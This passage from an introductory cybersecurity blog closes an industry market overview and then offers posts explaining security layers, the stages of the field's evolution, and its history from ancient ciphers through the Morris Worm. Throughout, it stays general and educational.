      • Smart City Security: IoT and infrastructure protection
      • Space Security: Satellite and space-based system protection

      Service Evolution:

      • Managed Security Services: Outsourced security operations
      • Security-as-a-Service: Cloud-delivered security solutions
      • Cyber Insurance: Risk transfer and mitigation services

      Conclusion: The Future of Cybersecurity Companies

      The cybersecurity industry stands at a critical juncture, with unprecedented growth opportunities balanced against evolving threats and technological challenges. From the early pioneers of the 1980s to today’s AI-powered security platforms, the industry has demonstrated remarkable innovation and resilience.

      Key Takeaways:

      1. Market Growth: The cybersecurity market’s projected growth from $193.73 billion in 2024 to $562.72 billion by 2032 reflects the critical importance of digital security in our interconnected world.
      2. Technology Evolution: The shift from signature-based detection to AI-powered behavioral analysis represents a fundamental transformation in how we approach cybersecurity.
      3. Market Consolidation: Over 400 M&A deals in 2024 demonstrate the industry’s maturation and the drive toward comprehensive security platforms.
      4. Global Distribution: While the United States maintains market leadership, emerging cybersecurity powerhouses in Israel, Europe, and Asia-Pacific are driving innovation and competition.
      5. Specialization: The industry is simultaneously consolidating and specializing, with companies focusing on specific verticals, technologies, and use cases.

      Future Outlook:

      The cybersecurity industry will continue to evolve rapidly, driven by emerging technologies, changing threat landscapes, and evolving regulatory requirements. Companies that can successfully integrate AI and machine learning, address cloud security challenges, and provide comprehensive platform solutions will likely emerge as the next generation of market leaders.

      The industry’s future success will depend on its ability to address the persistent skills shortage, reduce technology complexity, and stay ahead of increasingly sophisticated threat actors. As digital transformation accelerates across all sectors of the economy, cybersecurity companies will play an increasingly critical role in enabling secure digital innovation.

      The companies profiled in this analysis represent the current state of the cybersecurity industry, but the rapid pace of innovation suggests that the landscape will continue to evolve significantly in the coming years. Success in this dynamic environment will require continuous innovation, strategic vision, and the ability to adapt to changing market conditions and customer needs.

    6. Decoding the layers of cybersecurity – The Invisible Guardians

      Today I am trying to explain all the layers of security in the Cyber security field in simple words. Exploring the types of security layers we are dealing with today is very interesting. These layers protect the world from outages and data breaches. If you’ve ever wondered what “cybersecurity” actually entails beyond just antivirus software, you’re in the right place! Let’s break down the essential types of cybersecurity that work together to keep our digital lives safe.

      Application Security: The main idea of application security is to keep our apps safe. In today’s hyper-connected world, we are using software applications for most daily activities. These include ordering food, booking tickets to commute, listening to music, and using wellness apps for personal use. There are also some enterprise applications. Application Security helps us to secure the application and building the security into the software itself.

      What it protects: Mobile apps, Enterprise software and Web Applications.

      Key practices: Secure coding, penetration testing (ethical hacking to find flaws), regular security updates

      Data Security: Your data is a prime target. This includes your personal photos, financial records, or a company’s sensitive intellectual property. Data security focuses on protecting this information. Protection is needed whether it’s stored on a server. It is also required when moving across the internet or actively being used.

      Key practices: Encryption (scrambling data), access controls (who can see what), data backups, Data Loss Prevention (DLP) tools.

      What it covers: Data at rest, in transit, and in use.

      Network Security: Imagine the internet as a vast network of roads. Network security acts like the traffic police, customs, and border patrol, all rolled into one. It protects the integrity and usability of your network and the data flowing through it.

      What it covers: Wired and wireless networks, cloud networks.

      Key practices: Firewalls (blocking unwanted traffic), Intrusion Detection/Prevention Systems (spotting suspicious activity), Virtual Private Networks (VPNs).

      Cloud Security: As more of our digital lives move to the “cloud,” security becomes paramount. The “cloud” consists of remote servers managed by companies like Amazon, Google, and Microsoft. We must secure these vast, shared environments. Cloud security addresses the unique challenges of protecting data and applications hosted off-site.

      What it covers: Public, private, and hybrid cloud environments.

      Key practices: Cloud-specific access controls, continuous monitoring of cloud resources, ensuring data encryption in the cloud.

      Endpoint Security: Every device connected to a network – your laptop, smartphone, tablet, even smartwatches – is an “endpoint.” Endpoint security focuses on protecting these individual devices from malware, viruses, and other threats that could compromise them.

      What it covers: PCs, laptops, mobile phones, servers, IoT devices.

      Key practices: Antivirus/anti-malware software, Endpoint Detection and Response (EDR) tools, mobile device management.

      Identity and Access Management: IAM ensures access for only the right people or systems. It provides the right resources at the right time. It’s the digital equivalent of a secure keycard system for every door in your organization.

      What it covers: User authentication, authorization for systems and data.

      Key practices: Multi-Factor Authentication (MFA), Single Sign-On (SSO), role-based access controls.

      Information Security: While data security focuses specifically on data, Information Security is a broader umbrella. It involves protecting all forms of information. This includes digital, physical, and intellectual property. The aim is to prevent unauthorized access, use, disclosure, disruption, modification, or destruction. It’s about developing the overall policies and practices.

      What it covers: All information assets.

      Key practices: Security policies, risk management frameworks, compliance with regulations (like GDPR or HIPAA).

    7. In this blog, I tried my level best to explain three important stages of the evolution of Cyber Security up to now. These stages range from the Locked Doors to AI Defense — Cybersecurity’s Great Leap.

      To Start with Cyber Security is always changing from decades to enhance the protection of the Digital World. It’s a field that constantly responds to clever ways people try to misuse digital systems. From simple physical protections to today’s smart, AI-powered defenses.

      STAGE-1: KEEPING Early Computers Safe (Before 1970s)

      Back when computers were new, huge, and mostly disconnected, digital security wasn’t really a concern. They were often in secure rooms, mainly used by governments and big research groups.

      The main risks were physical: someone stealing or damaging the hardware, accidentally losing data from physical storage (like tapes), or getting unauthorized physical access to the computer room. Early “phone phreaking” showed the first signs of system manipulation.

      Security was basic: relying on locked doors, guards, simple passwords, and keeping sensitive systems physically separate. Data backups were done manually.

      Key moments: John von Neumann’s ideas on self-replicating programs (1940s) and the introduction of passwords for shared systems (1960s) laid the groundwork for future cybersecurity.

      STAGE-2: Viruses & Early Defenses

      The Landscape: ARPANET grew, linking institutions, and personal computers gained popularity, spreading networked computing.

      Key Threats:

      • First Viruses/Worms: Programs like “Creeper” (1971) and “Morris Worm” (1988) showed code could self-replicate across networks, causing disruption.
      • Basic Hacking: Simple exploitation of vulnerabilities or weak passwords.
      • Early Trojan Horses: Malicious programs disguised as legitimate ones.

      Security Measures:

      • First Antivirus Software: “Reaper” (1972) countered Creeper, leading to commercial antivirus products by the late 1980s.
      • Network Segmentation: Dividing networks to limit attack spread.
      • Early Firewalls: Simple filters creating digital “walls” around internal networks.
      • Basic Data Encryption: Standards like DES emerged to secure data transmission.

      Defining Moments: Creeper (1971) and Reaper (1972) mark the start of the virus/antivirus battle, with the Morris Worm (1988) highlighting widespread vulnerability and boosting awareness. Commercial antivirus began in the late 1980s.

      STAGE-3: Smart, Quick, and Informed Cybersecurity

      Today, cybersecurity deals with complex threats, vast data, and sophisticated attackers like nation-states. It demands a proactive and adaptive approach.

      The Landscape: Cloud computing, mobile devices, IoT, and interconnected global networks are everywhere. AI and machine learning are crucial tools for both defense and attack.

      Main Dangers:

      • Advanced Persistent Threats (APTs): Sneaky, well-funded attacks often for espionage.
      • Ransomware: Encrypting data for payment, often with data theft.
      • Supply Chain Attacks: Hitting less secure vendors to compromise bigger targets.
      • Zero-Day Exploits: Using unknown software flaws.
      • Sophisticated Phishing: Tricky, personalized scams.
      • Insider Threats: Harm from employees.
      • AI-driven attacks: Attackers using AI for automation.

      How We Protect Ourselves:

      • Threat Intelligence: Analyzing emerging threats to anticipate attacks.
      • SIEM: Centralized logging and analysis for real-time threat detection.
      • EDR: Advanced monitoring on individual devices.
      • Cloud Security: Specialized solutions for cloud environments.
      • Zero Trust: Strict verification for every access attempt, trusting no one by default.
      • SOAR: Automating security operations and incident response.
      • AI & ML: Used for anomaly detection, threat prediction, and automated response.
      • DevSecOps: Integrating security into software development.
      • Human Factor Security: Training and awareness to build a security-conscious culture.

      Think of it as a modern, intelligent defense system for a sprawling city, with advanced sensors, a central command, automated responses, and continuous education for everyone.

      Thanks

      Eswar

      Secure Scroll

    8. Welcome, future digital guardians, to our very first post on Secure scroll

      In an era where our lives are inextricably linked to the digital realm, our activities range from banking and communication to entertainment and healthcare. The concept of “cybersecurity” feels like a modern invention. It seems a direct response to the internet age. But dig a little deeper, and you’ll find its roots stretch back further than you might imagine, born from an innate human need for secrecy and the practicalities of a rapidly evolving technological landscape.

      This inaugural post will take a brief journey back in time, exploring the surprising origins of cybersecurity and how it made its crucial, often subtle, entry into the real world.

      Before “Cyber”: The Dawn of Information Security

      Long before the internet, computers, or even electricity, the idea of securing information was paramount. Think about it: ancient civilizations used ciphers to protect military communications. The need to send secret messages, whether to orchestrate battles or plan political moves, was the original “threat model.”

      1. Ancient Cryptography: The Spartans used the scytale for message encryption. Julius Caesar created the Caesar cipher. These methods were early examples of ensuring confidentiality.
      2. World War II and the Codebreakers: This era boosted information security development. The Allies broke the German Enigma code, leading to advancements in cryptography. Alan Turing and the Bletchley Park team were early cybersecurity researchers defending against attacks.

      The Rise of Computers: From Mainframes to Malware

      The true “entry point” of what we recognize as cybersecurity into the real world began with the advent of computers. Initially, computers were isolated machines, large and expensive, used by a select few. Security concerns were more about physical access and accidental data corruption than malicious hacks.

      • The Early “Viruses”: Believe it or not, some of the earliest forms of “malware” were experimental or even accidental. The Creeper program (1971) is often cited as the first “computer virus,” though it was more of an experimental self-replicating program designed to move between computers on ARPANET (the precursor to the internet). It wasn’t malicious but highlighted the potential for unwanted code execution. Its companion, the Reaper program, was ironically the first “antivirus,” designed to delete Creeper.
      • The Phone Phreaks and the Blue Box (1970s): While not purely “cyber” in today’s sense, the phone phreaks of the 1970s used their understanding of telephone networks to make free calls. People like John Draper (Captain Crunch) and even a young Steve Wozniak and Steve Jobs explored system vulnerabilities – a clear parallel to modern-day ethical hacking and penetration testing. They exploited “bugs” in the system for their own gain or curiosity.
      • The Internet’s Infancy and the Morris Worm (1988): This is arguably the watershed moment for cybersecurity’s public arrival. Robert Tappan Morris, a Cornell graduate student, released a “worm” intended to gauge the size of the internet. Due to a coding error, it replicated uncontrollably, slowing down or crashing a significant portion of the nascent internet (estimated 10% of connected computers at the time). This event was a wake-up call, demonstrating the devastating real-world impact of network vulnerabilities and malicious code on interconnected systems. It led to the formation of the first Computer Emergency Response Team (CERT) at Carnegie Mellon University.

      From Nuisance to Necessity: Cybersecurity’s Place Today

      The Morris Worm incident marked a pivotal shift. Security was no longer just about protecting isolated government or military secrets; it was about safeguarding the integrity and availability of shared, interconnected digital infrastructure. As the internet grew, so did the sophistication of attacks, moving from simple pranks to financially motivated crimes, espionage, and even state-sponsored warfare.

      Today, cybersecurity is not an optional extra; it’s a foundational pillar of our global society. Every online transaction, every communicated message, every piece of critical infrastructure relies on it. It’s no longer confined to server rooms but is a boardroom agenda item, a dinner table conversation, and a critical component of national security.

      In future posts, we’ll dive deeper into these topics: the fascinating world of AI in cybersecurity, powerful free tools, the latest industry trends, insights into the products that protect us, and crucial career guidance for those looking to join the ranks of digital defenders.

      Thank you for joining us on this journey. The digital world is vast and complex, but together, we can explore its challenges and master its defenses.

      Thanks

      Eswar

      SecureScroll